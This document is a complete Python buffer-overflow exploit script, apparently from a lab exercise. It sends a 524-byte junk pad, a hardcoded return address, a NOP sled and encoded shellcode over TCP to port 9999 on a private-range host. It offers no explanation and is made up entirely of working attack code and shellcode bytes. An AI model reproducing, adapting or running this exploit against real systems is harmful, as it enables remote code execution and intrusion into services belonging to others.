 #!/usr/bin/python
import sys, socket
host = "192.168.0.102"
port = 9999
junk = b"A" * 524
return_address = b"\xF3\x12\x17\x31"
NOP = b"\x90" * 8
shellcode = (b"\xb8\xd2\xb0\xd1\x53\xd9\xcb\xd9\x74\x24\xf4\x5b\x29\xc9"
b"\xb1\x52\x83\xeb\xfc\x31\x43\x0e\x03\x91\xbe\x33\xa6\xe9"
b"\x57\x31\x49\x11\xa8\x56\xc3\xf4\x99\x56\xb7\x7d\x89\x66"
b"\xb3\xd3\x26\x0c\x91\xc7\xbd\x60\x3e\xe8\x76\xce\x18\xc7"
b"\x87\x63\x58\x46\x04\x7e\x8d\xa8\x35\xb1\xc0\xa9\x72\xac"
b"\x29\xfb\x2b\xba\x9c\xeb\x58\xf6\x1c\x80\x13\x16\x25\x75"
b"\xe3\x19\x04\x28\x7f\x40\x86\xcb\xac\xf8\x8f\xd3\xb1\xc5"
b"\x46\x68\x01\xb1\x58\xb8\x5b\x3a\xf6\x85\x53\xc9\x06\xc2"
b"\x54\x32\x7d\x3a\xa7\xcf\x86\xf9\xd5\x0b\x02\x19\x7d\xdf"
b"\xb4\xc5\x7f\x0c\x22\x8e\x8c\xf9\x20\xc8\x90\xfc\xe5\x63"
b"\xac\x75\x08\xa3\x24\xcd\x2f\x67\x6c\x95\x4e\x3e\xc8\x78"
b"\x6e\x20\xb3\x25\xca\x2b\x5e\x31\x67\x76\x37\xf6\x4a\x88"
b"\xc7\x90\xdd\xfb\xf5\x3f\x76\x93\xb5\xc8\x50\x64\xb9\xe2"
b"\x25\xfa\x44\x0d\x56\xd3\x82\x59\x06\x4b\x22\xe2\xcd\x8b"
b"\xcb\x37\x41\xdb\x63\xe8\x22\x8b\xc3\x58\xcb\xc1\xcb\x87"
b"\xeb\xea\x01\xa0\x86\x11\xc2\x0f\xfe\x19\x71\xf8\xfd\x19"
b"\x64\xa4\x88\xff\xec\x44\xdd\xa8\x98\xfd\x44\x22\x38\x01"
b"\x53\x4f\x7a\x89\x50\xb0\x35\x7a\x1c\xa2\xa2\x8a\x6b\x98"
b"\x65\x94\x41\xb4\xea\x07\x0e\x44\x64\x34\x99\x13\x21\x8a"
b"\xd0\xf1\xdf\xb5\x4a\xe7\x1d\x23\xb4\xa3\xf9\x90\x3b\x2a"
b"\x8f\xad\x1f\x3c\x49\x2d\x24\x68\x05\x78\xf2\xc6\xe3\xd2"
b"\xb4\xb0\xbd\x89\x1e\x54\x3b\xe2\xa0\x22\x44\x2f\x57\xca"
b"\xf5\x86\x2e\xf5\x3a\x4f\xa7\x8e\x26\xef\x48\x45\xe3\x0f"
b"\xab\x4f\x1e\xb8\x72\x1a\xa3\xa5\x84\xf1\xe0\xd3\x06\xf3"
b"\x98\x27\x16\x76\x9c\x6c\x90\x6b\xec\xfd\x75\x8b\x43\xfd"
b"\x5f")
print("Sending Payload...")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
payload = junk + return_address + NOP + shellcode
s.send(payload)
s.close()